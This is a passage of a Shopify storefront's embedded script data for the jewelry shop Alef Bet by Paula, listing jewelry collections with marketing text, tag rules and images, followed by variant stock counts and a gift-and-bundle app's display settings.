Jewelry\" collection offers something for everyone.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Meaning and Style:\u003c\/strong\u003e Each piece in our collection is thoughtfully designed and crafted with high-quality materials to express faith, heritage, and personal style.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:596\"\u003eWelcome to the complete jewelry collection at Alef Bet. Here, you can explore the breadth of our offerings, from necklaces that carry profound symbolism to bracelets that add a touch of personal expression, earrings that frame the face with elegance, and rings that become cherished keepsakes. Discover pieces inspired by Jewish tradition, crafted with care, and designed to resonate with your individual journey. Whether you're seeking a meaningful gift or a special addition to your own collection, you're sure to find something beautiful and significant within our \"All Jewelry\" selection.\u003c\/p\u003e","published_at":"2022-10-09T17:51:38-07:00","sort_order":"best-selling","template_suffix":"all-product","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"web","image":{"created_at":"2025-05-02T21:24:50-07:00","alt":"All Products - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/chai_star_jpg-668681.jpg?v=1752516958"}},{"id":62412259395,"handle":"bat-mitzvah","title":"Bat Mitzvah","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:175\"\u003e\n\u003cstrong\u003eCelebrate a Meaningful Milestone:\u003c\/strong\u003e Explore our curated collection of beautiful Jewish jewelry, thoughtfully selected as meaningful gifts to commemorate a Bat Mitzvah.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:233\"\u003e\n\u003cstrong\u003eSymbolic Gifts for a Special Young Woman:\u003c\/strong\u003e Discover necklaces, bracelets, earrings, and more featuring cherished symbols like the Star of David, Hamsa, and Chai, perfect for marking this important step in her Jewish journey.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eTreasured Keepsakes for Years to Come:\u003c\/strong\u003e Find a gift that she will cherish as a reminder of her Bat Mitzvah, her faith, and her connection to her heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:553\"\u003eMazel Tov! Celebrate this significant milestone in a young woman's life with a beautiful and meaningful gift from Alef Bet's Bat Mitzvah collection. Our selection of Jewish jewelry offers a range of elegant and symbolic pieces perfect for commemorating this special occasion. Whether you're looking for a delicate necklace to wear with pride, a stylish bracelet as a reminder of her achievements, or elegant earrings for her celebration, you'll find a cherished keepsake that honors her Bat Mitzvah and her growing connection to her Jewish identity.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"toparea\" style=\"text-align: left;\"\u003eShop the perfect Bat Mitzvah gift at Alef Bet Jewelry.  From \u003ca href=\"https:\/\/www.alefbet.com\/collections\/silver-necklaces\" title=\"silver necklaces\"\u003esilver\u003c\/a\u003e necklaces to \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"alef bet jewelry bracelet collection\"\u003ebracelets\u003c\/a\u003e or \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklace collection from alef bet by paula jewelry\"\u003egold \u003c\/a\u003enecklaces, the choices are endless.\u003c\/div\u003e","published_at":"2018-07-11T12:05:49-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bat Mitzvah"},{"column":"tag","relation":"equals","condition":"bat mitzvah gift"},{"column":"tag","relation":"equals","condition":"bat mitzvah bracelet"},{"column":"tag","relation":"equals","condition":"bat mitzvah necklace"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:51-07:00","alt":"Bat Mitzvah - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/jewish_star_bat_mitzvah_necklace-775015-198332.jpg?v=1746246292"}},{"id":402748506361,"handle":"bat-mitzvah-under-100","title":"Bat Mitzvah Gifts Under $100","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cp\u003e\u003ca title=\"what is a bat mitzvah for girls\" href=\"https:\/\/www.alefbet.com\/blogs\/blog\/bat-mitzvah-basics?_pos=1\u0026amp;_sid=87e57dc0b\u0026amp;_ss=r\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eBat mitzvah\u003c\/a\u003e gifts under $100.  Sterling silver \u003ca title=\"silver necklace bat mitzvah gift\" href=\"https:\/\/www.alefbet.com\/collections\/jewish-star-necklaces\" target=\"_blank\" rel=\"noopener noreferrer\"\u003enecklaces\u003c\/a\u003e, rings, \u003ca title=\"star of david earrings\" href=\"https:\/\/www.alefbet.com\/collections\/star-earrings\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eearrings\u003c\/a\u003e and \u003ca title=\"star bracelets for girls\" href=\"https:\/\/www.alefbet.com\/collections\/star-bracelets\" target=\"_blank\" rel=\"noopener noreferrer\"\u003ebracelets \u003c\/a\u003ethat are best selling presents to gift the \u003ca title=\"bat mitzvah gift ideas\" href=\"https:\/\/www.alefbet.com\/collections\/bat-mitzvah\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eBat Mitzvah\u003c\/a\u003e girl this season.\u003c\/p\u003e","published_at":"2022-09-29T13:09:56-07:00","sort_order":"created-desc","template_suffix":"bat-mitzvah-under-100","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":".01"},{"column":"variant_price","relation":"less_than","condition":"99.99"},{"column":"tag","relation":"equals","condition":"bat mitzvah gift"}],"published_scope":"global","image":{"created_at":"2023-07-10T06:26:24-07:00","alt":"Bat Mitzvah Gifts Under $100 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/cz-440a-612993.jpg?v=1688995584"}},{"id":62411997251,"handle":"bracelets","title":"Bracelets Designed in 14k Gold and Sterling Silver","updated_at":"2025-11-22T16:49:26-08:00","body_html":"\u003cdiv class=\"text clearfix\" id=\"text1\" style=\"text-align: left;\"\u003e\n\u003cp data-sourcepos=\"8:5-8:223\"\u003eWrap your wrist in meaning and style with Alef Bet's beautiful bracelet collection. We've curated a range of bracelets that go beyond simple accessories, each piece designed to express your unique story and connection.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:45\"\u003eDiscover a world of bracelets, including:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:150\"\u003e\n\u003cstrong\u003eSymbol Bracelets:\u003c\/strong\u003e Carry powerful symbols like the Hamsa, Evil Eye, and Star of David, each representing protection, faith, and good fortune.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:128\"\u003e\n\u003cstrong\u003eGemstone Bracelets:\u003c\/strong\u003e Experience the natural beauty and energy of gemstones, from calming amethyst to vibrant turquoise.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:120\"\u003e\n\u003cstrong\u003eFine Jewelry Bracelets:\u003c\/strong\u003e Indulge in the luxury of 14k gold and diamond bracelets, crafted for lasting elegance.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:124\"\u003e\n\u003cstrong\u003eBeaded Stretch Bracelets:\u003c\/strong\u003e Enjoy the comfort and versatility of our gemstone and symbolic beaded stretch bracelets.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eLayering Styles:\u003c\/strong\u003e Create your own unique look by mixing and matching different bracelet styles.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:181\"\u003eWhether you're seeking a daily reminder of your beliefs, a touch of elegance for a special occasion, or a meaningful gift, you'll find a bracelet to treasure in our collection.\u003c\/p\u003e\n Shop our customer favorites that include \u003ca href=\"https:\/\/www.alefbet.com\/collections\/hamsa-bracelets\" title=\"Hamsa Bracelets\"\u003ehamsa\u003c\/a\u003e, \u003ca title=\"Evil Eye Bracelets\" href=\"https:\/\/www.alefbet.com\/collections\/evil-eye-bracelets\"\u003eevil eye\u003c\/a\u003e and \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets-bendels-and-protection\" title=\"protection and red string bracelets\"\u003eprotection\u003c\/a\u003e bracelets.\u003c\/div\u003e","published_at":"2018-07-11T12:04:38-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"Beaded Stretch Bracelets"},{"column":"tag","relation":"equals","condition":"Bracelets Under $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over 100"}],"published_scope":"global","image":{"created_at":"2020-01-22T09:47:11-08:00","alt":"bead bracelet","width":1157,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/cat-bracelets_1-558338.jpg?v=1745962590"}},{"id":454028689657,"handle":"circular-collection-of-blessings-and-faith","updated_at":"2025-11-23T04:04:35-08:00","published_at":"2025-09-25T15:19:53-07:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Circular Collection of Blessings and Faith","body_html":"\u003cp\u003eFrom hamsa and evil eye charms to Jewish stars, these bracelets or necklaces will provide all the blessings you need.\u003c\/p\u003e","image":{"created_at":"2025-09-26T12:28:34-07:00","alt":"Circular Collection of Blessings and Faith | Buy One Get One Free - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/45083-red-string-bracelet-shopify-collection--45083-8-3479931.jpg?v=1758914915"}},{"id":280844271803,"handle":"gift-for-50","title":"Gift Under $50","updated_at":"2025-11-22T17:21:49-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003eAn eclectic collection of homeware and jewelry priced under $50. \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e","published_at":"2021-10-27T19:04:26-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"24.99"},{"column":"variant_price","relation":"less_than","condition":"50.01"},{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"global","image":{"created_at":"2023-07-06T05:41:23-07:00","alt":"Gift Under $50 - Alef Bet by Paula","width":4800,"height":4799,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/trio_car-248914.jpg?v=1706745427"}},{"id":407273505017,"handle":"jewelry","title":"Jewelry","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:147\"\u003e\n\u003cstrong\u003eDiscover Exquisite Jewish Jewelry:\u003c\/strong\u003e Welcome to Alef Bet's curated collection of Jewish jewelry, where faith meets artistry in every piece.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:211\"\u003e\n\u003cstrong\u003eA Variety of Meaningful Styles:\u003c\/strong\u003e Explore our diverse selection, including necklaces that carry profound symbolism, bracelets that offer personal expression, elegant earrings, meaningful rings, and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Tradition and Care:\u003c\/strong\u003e Each piece is thoughtfully designed and crafted with high-quality materials, reflecting the beauty and significance of Jewish heritage.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:562\"\u003eWelcome to the heart of Alef Bet's jewelry collection. Here, you'll find a stunning array of pieces inspired by Jewish tradition and crafted with exceptional care. Whether you're seeking a necklace adorned with a meaningful symbol, a bracelet to express your faith, elegant earrings for a special occasion, or a ring to cherish for years to come, our collection offers a wide variety of styles to resonate with your individual connection to Judaism. Explore our categories and discover the perfect piece to express your faith and enhance your personal style.\u003c\/p\u003e\n\u003cp\u003eShop our wide selection of \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelet-over-100\" title=\"bracelets over $100\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eBracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/gold-necklaces\" title=\"gold necklaces\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eNecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/search?q=rings\u0026amp;options%5Bprefix%5D=last\" title=\"rings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eRings\u003c\/a\u003e \u0026amp;\u003ca href=\"https:\/\/www.alefbet.com\/collections\/diamond-earrings\" title=\"earrings\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e Earrings\u003c\/a\u003e\u003c\/p\u003e","published_at":"2023-03-08T14:26:08-08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Necklaces"},{"column":"tag","relation":"equals","condition":"silver necklaces"},{"column":"tag","relation":"equals","condition":"gold necklaces"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"tag","relation":"equals","condition":"silver bracelets"},{"column":"tag","relation":"equals","condition":"gold bracelets"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:04-07:00","alt":"Jewelry - Alef Bet by Paula","width":800,"height":800,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/s-lvb-293247-128419.jpg?v=1746246304"}},{"id":404777304313,"handle":"gift-under-30","title":"Jewelry under $30","updated_at":"2025-11-22T17:21:38-08:00","body_html":"Jewelry: necklaces, earrings, bracelets, and rings all priced under $30.00","published_at":"2022-11-30T09:55:31-08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"necklaces"},{"column":"tag","relation":"equals","condition":"Silver Necklaces"},{"column":"tag","relation":"equals","condition":"Gold Necklaces"},{"column":"tag","relation":"equals","condition":"Rings"},{"column":"tag","relation":"equals","condition":"earrings"},{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Gold Bracelets"},{"column":"tag","relation":"equals","condition":"bracelets"},{"column":"variant_price","relation":"less_than","condition":"30.00"}],"published_scope":"global","image":{"created_at":"2023-07-06T05:41:25-07:00","alt":"Jewelry under $30 - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/blue_evil_and_star_necklace-773291-797762.webp?v=1688647285"}},{"id":62412619843,"handle":"silver-bracelets","title":"Silver Bracelets","updated_at":"2025-11-22T16:49:26-08:00","body_html":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:193\"\u003e\n\u003cstrong\u003eTimeless Elegance in Sterling Silver:\u003c\/strong\u003e Discover our exquisite collection of bracelets crafted from high-quality sterling silver, offering a classic and versatile look for any occasion.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:197\"\u003e\n\u003cstrong\u003eA Variety of Styles to Adorn Your Wrist:\u003c\/strong\u003e Explore our diverse range of silver bracelets, including delicate chain bracelets, charm bracelets with meaningful symbols, sleek cuffs, and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003ePerfect for Everyday Wear or Special Occasions:\u003c\/strong\u003e Whether you're looking for a subtle everyday accessory or a statement piece for a special event, our silver bracelets offer enduring style and quality.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:524\"\u003eAdorn your wrist with the timeless beauty of sterling silver from Alef Bet's bracelet collection. Silver offers a cool, elegant luster that complements any style. Our collection features a wide array of designs, from simple and understated silver chains to bracelets adorned with meaningful Jewish symbols like the Star of David and Hamsa, as well as chic cuffs and customizable charm bracelets. Find the perfect sterling silver bracelet to express your individuality and add a touch of sophisticated shine to your look.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eSterling silver handcrafted bracelets hosting handmade \u003ca href=\"https:\/\/www.alefbet.com\/products\/silver-beaded-bracelet-5mm\" title=\"bead bracelet in silver\"\u003ebead \u003c\/a\u003ebracelets as well as symbols of \u003ca href=\"https:\/\/www.alefbet.com\/search?q=jewish+star+bracelets\" title=\"judaic bracelets\"\u003efaith\u003c\/a\u003e such as \u003ca href=\"https:\/\/www.alefbet.com\/products\/diamond-evil-eye-bracelet?_pos=2\u0026amp;_sid=197709778\u0026amp;_ss=r\" title=\"evil eye bracelet\"\u003eevil eyes\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/products\/multi-colored-hamsa-bracelet?_pos=7\u0026amp;_sid=974867f32\u0026amp;_ss=r\" title=\"chamsa bracelet\"\u003ehamsas\u003c\/a\u003e and more. \u003c\/div\u003e","published_at":"2018-07-11T12:08:23-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"sterling silver bracelet"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:09-07:00","alt":"Silver Bracelets - Alef Bet by Paula","width":1000,"height":1000,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/SILVER_JEWISH_HEBREW_BRACELET-871382-778356.jpg?v=1746246309"}},{"id":445500391673,"handle":"silver-jewelry","title":"Silver Jewelry","updated_at":"2025-11-22T17:21:35-08:00","body_html":"\u003cp\u003eSilver necklaces, bracelets, rings, and earrings from Alefbet.com\u003c\/p\u003e","published_at":"2025-05-12T20:01:13-07:00","sort_order":"created","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Silver Bracelets"},{"column":"tag","relation":"equals","condition":"Silver Necklaces"},{"column":"tag","relation":"equals","condition":"silver rings"},{"column":"tag","relation":"equals","condition":"Silver Earrings"}],"published_scope":"global","image":{"created_at":"2025-05-12T20:01:12-07:00","alt":"Silver Jewelry - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/43555-jewish-star-necklace-shopify-collection.jpg?v=1747118939"}},{"id":393848520953,"handle":"silver-jewish-star-of-david-jewelry","title":"Silver Jewish Star of David Jewelry","updated_at":"2025-11-22T16:48:18-08:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003eSilver Jewish Star of David jewelry: \u003ca title=\"bracelets judaica\" href=\"https:\/\/www.alefbet.com\/collections\/star-bracelets\" target=\"_blank\"\u003ebracelets,\u003c\/a\u003e \u003ca title=\"star of david earrings\" href=\"https:\/\/www.alefbet.com\/collections\/star-earrings\" target=\"_blank\"\u003eearrings\u003c\/a\u003e, and \u003ca title=\"silver star jewelry for women and men\" href=\"https:\/\/www.alefbet.com\/collections\/jewish-star-necklaces\" target=\"_blank\"\u003enecklaces\u003c\/a\u003e.  Jewelry available in sterling silver and also plated in 14k yellow or rose gold.\u003c\/div\u003e","published_at":"2022-03-31T15:26:20-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"silver jewish star"},{"column":"tag","relation":"equals","condition":"silver jewish star bracelet"},{"column":"tag","relation":"equals","condition":"silver jewish star necklace"},{"column":"tag","relation":"equals","condition":"silver jewish star jewelry"}],"published_scope":"global","image":{"created_at":"2023-07-10T06:26:32-07:00","alt":"Silver Jewish Star of David Jewelry - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/star_silver_necklace-381914.jpg?v=1688995593"}},{"id":62417076291,"handle":"stars","title":"Star of David Jewelry | Jewish Stars | Alef Bet","updated_at":"2025-11-22T17:21:35-08:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:203\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSymbol of Faith and Heritage:\u003c\/strong\u003e The Star of David, also known as the Magen David (Shield of David), is a powerful and widely recognized symbol of Jewish faith, identity, and connection to Israel.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:149\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVariety of Styles:\u003c\/strong\u003e Discover a wide array of Star of David jewelry, from delicate necklaces and bracelets to eye-catching earrings and more.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\" style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMeaningful Gift:\u003c\/strong\u003e A perfect way to express faith, pride, and connection to Jewish heritage, making it a thoughtful gift for any occasion.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:490\" style=\"text-align: left;\"\u003eShine with faith and heritage with our exquisite collection of Star of David jewelry. This iconic symbol, also known as the Magen David or \"Shield of David,\" represents not only Jewish faith and identity but also God's protection and the connection to the land of Israel. Our collection offers a variety of styles, from simple and elegant pendants to more elaborate designs, allowing you to find the perfect piece to express your personal style and connection to this meaningful symbol.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eStars made from \u003ca href=\"https:\/\/www.alefbet.com\/search?q=14k+gold+star+\" title=\"gold jewish stars\"\u003e14k gold\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/jewish-star-necklaces\" title=\"silver star of david\"\u003esterling silver\u003c\/a\u003e or set with \u003ca href=\"https:\/\/www.alefbet.com\/products\/star-of-david-necklace-dainty-yet-bold?_pos=1\u0026amp;_sid=9fc9871c9\u0026amp;_ss=r\" title=\"diamond jewish jewelry\"\u003ediamonds\u003c\/a\u003e that will light up your look.\u003c\/div\u003e","published_at":"2018-07-11T13:21:52-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Shop by Collection - Stars"},{"column":"tag","relation":"equals","condition":"Stars"},{"column":"tag","relation":"equals","condition":"six pointed star of david"},{"column":"tag","relation":"equals","condition":"star of david"},{"column":"tag","relation":"equals","condition":"jewish star"},{"column":"tag","relation":"equals","condition":"gold jewish star"},{"column":"tag","relation":"equals","condition":"silver jewish star necklace"},{"column":"tag","relation":"equals","condition":"jewish star earrings"},{"column":"tag","relation":"equals","condition":"jewish star bracelet"},{"column":"tag","relation":"equals","condition":"jewish star ring"}],"published_scope":"global","image":{"created_at":"2025-04-30T00:20:55-07:00","alt":"Star of David Jewelry | Jewish Stars | Alef Bet - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CZ-02GOLDEARRING-231122.jpg?v=1745997656"}},{"id":62419730499,"handle":"view-all","title":"View All","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:160\"\u003e\n\u003cstrong\u003eYour Gateway to Our Full Jewelry Selection:\u003c\/strong\u003e This page provides a comprehensive overview of every beautiful and meaningful piece available at \u003ca href=\"www.alefbet.com\"\u003eAlef Bet\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:189\"\u003e\n\u003cstrong\u003eEffortlessly Explore Our Range:\u003c\/strong\u003e Easily navigate through our diverse collection of necklaces, bracelets, earrings, and rings to find the perfect expression of your faith and style.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eMeaningful Craftsmanship:\u003c\/strong\u003e Discover jewelry crafted with care and intention, reflecting Jewish tradition and designed to resonate with personal significance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:516\"\u003eWelcome to the \"\u003ca href=\"https:\/\/www.alefbet.com\/collections\/all\"\u003eView All\u003c\/a\u003e\" jewelry collection at Alef Bet, your central destination to explore our entire range of exquisite pieces. Here, you can seamlessly browse through all our necklaces, bracelets, earrings, rings, and more, each designed with meaning and crafted with quality. Whether you have a specific piece in mind or are simply exploring our offerings, this page provides an easy and comprehensive way to discover the perfect addition to your jewelry collection or a heartfelt gift for someone special.\u003c\/p\u003e\n\u003cp\u003e Choose from \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets\" title=\"bracelets by alefbet.com\"\u003ebracelets\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/necklaces\" title=\"alef bet jewelry necklaces\"\u003enecklaces\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/earrings\" title=\"alef bet earrings\"\u003eearrings\u003c\/a\u003e and more to fit your personal style.\u003c\/p\u003e","published_at":"2018-07-11T14:10:02-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.01"},{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:25:10-07:00","alt":"View All - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/CH406_FRANCO_CHAIN-752485.jpg?v=1746246311"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['46807040164089'] = "8" - 0;
    
    Shopify.current_product['variants_quantity']['46807040196857'] = "10" - 0;
    
    Shopify.current_product['variants_quantity']['46807040229625'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;
    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to 